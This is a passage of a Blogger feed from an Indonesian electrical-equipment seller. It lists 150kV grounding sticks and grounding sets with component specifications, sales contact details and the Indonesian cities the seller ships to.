\/\u003E\nGround Clamp x 3\u003Cbr \/\u003E\nCable NYAF50mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 3 set\u003Cbr \/\u003E\nCover Canvas\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kabel Jumper Grounding Cable NYAF50mm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html\"\u003EBreak Out Grounding Set 150Kv Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html\"\u003EReady Stock Kabel Grounding Set 150kV\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3688945615234034100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3688945615234034100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3688945615234034100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/kabel-jumper-grounding-cable-nyaf50mm.html","title":"Kabel Jumper Grounding Cable NYAF50mm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWqVRur8jMfsKuJOog5gqET8ZclW8R5GwqfKJc5H5Fi1p2cdB8mn_hqj3gYzGGZJB6kv-8uf6VGhA_Ff6HViRRlSixb6oOXBja2k2IwgMo3J6F7w94ke-xiqPtKMKBa74vEcM93ghWuRz-GUhA1ISLceWZIoBa0lIlO9mBDJAM-u8qAz8Ms0Bm8H5h8p8Z\/s72-c\/kabel-jumper-grounding%20-cable-nyaf50mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3287827081089690633"},"published":{"$t":"2025-11-20T16:06:00.000-08:00"},"updated":{"$t":"2025-11-20T16:06:10.348-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ready Stock Kabel Grounding Set 150kV"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Ready Stock Kabel Grounding Set 150kV , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zTya7Go9FVXKNHUdSrLzt3ADJxAeRz6q_UP6gxoix8E5Fx50uLISo5uBU6yCrFSCri_Jui83xzK7w_vuOBoP0k8au72ChPv6arSEkD6oPNcTnImdVWjgCEtQSc0wCSwpPUrLyJQKSbfV50JV3WiPlugY8HFKiyMCP1MSZZbRDaRqJr7q3ZYi5HgBUmuj\/s300\/ready-stock-kabel-grounding-set-150kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stock Kabel Grounding Set 150kV\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zTya7Go9FVXKNHUdSrLzt3ADJxAeRz6q_UP6gxoix8E5Fx50uLISo5uBU6yCrFSCri_Jui83xzK7w_vuOBoP0k8au72ChPv6arSEkD6oPNcTnImdVWjgCEtQSc0wCSwpPUrLyJQKSbfV50JV3WiPlugY8HFKiyMCP1MSZZbRDaRqJr7q3ZYi5HgBUmuj\/s16000\/ready-stock-kabel-grounding-set-150kv.png\" title=\"Ready Stock Kabel Grounding Set 150kV\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nJumper Kabel Grounding Set Break\u003Cbr \/\u003E\nOut 150kV\u003Cbr \/\u003E\nClamp Atas 45 x 3\u003Cbr \/\u003E\nClamp Bawah x 3\u003Cbr \/\u003E\nCable NYAF45mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 3 set\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Stock Kabel Grounding Set 150kV , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html\"\u003EBreak Out Grounding Set 150Kv Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html\"\u003EStick Pelindung Break Out 150kv Kabel 35mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3287827081089690633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3287827081089690633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3287827081089690633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-kabel-grounding-set-150kv.html","title":"Ready Stock Kabel Grounding Set 150kV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zTya7Go9FVXKNHUdSrLzt3ADJxAeRz6q_UP6gxoix8E5Fx50uLISo5uBU6yCrFSCri_Jui83xzK7w_vuOBoP0k8au72ChPv6arSEkD6oPNcTnImdVWjgCEtQSc0wCSwpPUrLyJQKSbfV50JV3WiPlugY8HFKiyMCP1MSZZbRDaRqJr7q3ZYi5HgBUmuj\/s72-c\/ready-stock-kabel-grounding-set-150kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1834030300575227862"},"published":{"$t":"2025-11-19T22:38:00.000-08:00"},"updated":{"$t":"2025-11-19T22:38:22.336-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick 150kv China  350kV LLC 6,5cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick 150kv China  350kV LLC 6,5cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkejgBLdvekk2v4syJ1CWPIDLbqFVwoqlW8LAI898kGioFJaXkUAL21308gcPMTq9fj0GA9WZwpIl019ThaaY0DTn5M-E4YE4hclXxcPSu4ulyLWh4ZPHIhyG6ixdE5luUtM5jLBOLEhdQXrJpkfeWGzXUoKGuK0CdJIobxpohC5xu9-wAUVJTfSNBuT-\/s300\/grounding-stick-150kv-china-350kv-llc-6-5cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick 150kv China  350kV LLC 6,5cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkejgBLdvekk2v4syJ1CWPIDLbqFVwoqlW8LAI898kGioFJaXkUAL21308gcPMTq9fj0GA9WZwpIl019ThaaY0DTn5M-E4YE4hclXxcPSu4ulyLWh4ZPHIhyG6ixdE5luUtM5jLBOLEhdQXrJpkfeWGzXUoKGuK0CdJIobxpohC5xu9-wAUVJTfSNBuT-\/s16000\/grounding-stick-150kv-china-350kv-llc-6-5cm.png\" title=\"Grounding Stick 150kv China  350kV LLC 6,5cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV up to 350kV LLC 6,5cm\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 6,5cm x 3\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang Kabel 15m x 1\u003Cbr \/\u003E\nKabel Sayap 3m x 2\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick 150kv China  350kV LLC 6,5cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html\"\u003EBreak Out Grounding Set 150Kv Kabel 50mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html\"\u003EStick Pelindung Break Out 150kv Kabel 35mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1834030300575227862\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1834030300575227862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1834030300575227862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html","title":"Grounding Stick 150kv China  350kV LLC 6,5cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkejgBLdvekk2v4syJ1CWPIDLbqFVwoqlW8LAI898kGioFJaXkUAL21308gcPMTq9fj0GA9WZwpIl019ThaaY0DTn5M-E4YE4hclXxcPSu4ulyLWh4ZPHIhyG6ixdE5luUtM5jLBOLEhdQXrJpkfeWGzXUoKGuK0CdJIobxpohC5xu9-wAUVJTfSNBuT-\/s72-c\/grounding-stick-150kv-china-350kv-llc-6-5cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-719515523651145013"},"published":{"$t":"2025-11-19T22:33:00.000-08:00"},"updated":{"$t":"2025-11-19T22:33:02.652-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out Grounding Set 150Kv Kabel 50mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out Grounding Set 150Kv Kabel 50mm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1U1y92_Ic_zVCoUPbm73OsYS9KaNv_zzEEW3SlTerMhYsw9b7Vaa40-SrBcOcBtmWaqAlqfb720OGO2o_QtUzMOYWOM1jJw4Z-DfRH98WTOwJW4-B0Z2eszUOIorrQXk3yE2BnA4Bu7QhLYM7Z4GQpUBmtx0kCJLkw1nMych71zCdDX9KCb1qN1Hu9lT\/s300\/break-out-grounding-set-150kv-kabel-50mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out Grounding Set 150Kv Kabel 50mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1U1y92_Ic_zVCoUPbm73OsYS9KaNv_zzEEW3SlTerMhYsw9b7Vaa40-SrBcOcBtmWaqAlqfb720OGO2o_QtUzMOYWOM1jJw4Z-DfRH98WTOwJW4-B0Z2eszUOIorrQXk3yE2BnA4Bu7QhLYM7Z4GQpUBmtx0kCJLkw1nMych71zCdDX9KCb1qN1Hu9lT\/s16000\/break-out-grounding-set-150kv-kabel-50mm.png\" title=\"Break Out Grounding Set 150Kv Kabel 50mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 50mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF50mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out Grounding Set 150Kv Kabel 50mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html\"\u003EStick Pelindung Break Out 150kv Kabel 35mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/719515523651145013\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/719515523651145013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/719515523651145013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-grounding-set-150kv-kabel-50mm.html","title":"Break Out Grounding Set 150Kv Kabel 50mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1U1y92_Ic_zVCoUPbm73OsYS9KaNv_zzEEW3SlTerMhYsw9b7Vaa40-SrBcOcBtmWaqAlqfb720OGO2o_QtUzMOYWOM1jJw4Z-DfRH98WTOwJW4-B0Z2eszUOIorrQXk3yE2BnA4Bu7QhLYM7Z4GQpUBmtx0kCJLkw1nMych71zCdDX9KCb1qN1Hu9lT\/s72-c\/break-out-grounding-set-150kv-kabel-50mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6050501879311298844"},"published":{"$t":"2025-11-19T22:25:00.000-08:00"},"updated":{"$t":"2025-11-19T22:25:46.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Pelindung Break Out 150kv Kabel 35mm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Stick Pelindung Break Out 150kv Kabel 35mm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXEiDQStH4AAEjjez0YCKp1Fl6adbDhUHJYDstmwj4SzZm_u94HkSkVkfOKsXvFRkdPJDCr2NPVS0R-79IIa0HwpXCiBtCcfdD7o78_nWpJJRJra5AbceutXbG3_tZsNriGN-sJ_uqKMsGZ7cl0IZNY3hIBe_TQ5sYyFFM8ZLGPrKOZha4Ej8ybDJ7-Dq\/s300\/stick-pelindung-break-out-150kv-kabel-35mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Pelindung Break Out 150kv Kabel 35mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXEiDQStH4AAEjjez0YCKp1Fl6adbDhUHJYDstmwj4SzZm_u94HkSkVkfOKsXvFRkdPJDCr2NPVS0R-79IIa0HwpXCiBtCcfdD7o78_nWpJJRJra5AbceutXbG3_tZsNriGN-sJ_uqKMsGZ7cl0IZNY3hIBe_TQ5sYyFFM8ZLGPrKOZha4Ej8ybDJ7-Dq\/s16000\/stick-pelindung-break-out-150kv-kabel-35mm.png\" title=\"Stick Pelindung Break Out 150kv Kabel 35mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 35mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF35mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Pelindung Break Out 150kv Kabel 35mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-pln-120cm.html\"\u003EBreak Out 150kV Stick PLN 120cm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6050501879311298844\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6050501879311298844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6050501879311298844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pelindung-brek-out-150kv-kabel-35mm.html","title":"Stick Pelindung Break Out 150kv Kabel 35mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLXEiDQStH4AAEjjez0YCKp1Fl6adbDhUHJYDstmwj4SzZm_u94HkSkVkfOKsXvFRkdPJDCr2NPVS0R-79IIa0HwpXCiBtCcfdD7o78_nWpJJRJra5AbceutXbG3_tZsNriGN-sJ_uqKMsGZ7cl0IZNY3hIBe_TQ5sYyFFM8ZLGPrKOZha4Ej8ybDJ7-Dq\/s72-c\/stick-pelindung-break-out-150kv-kabel-35mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6931253065388507258"},"published":{"$t":"2025-11-19T22:21:00.000-08:00"},"updated":{"$t":"2025-11-19T22:21:34.637-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out 150kV Stick PLN 120cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out 150kV Stick PLN 120cm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 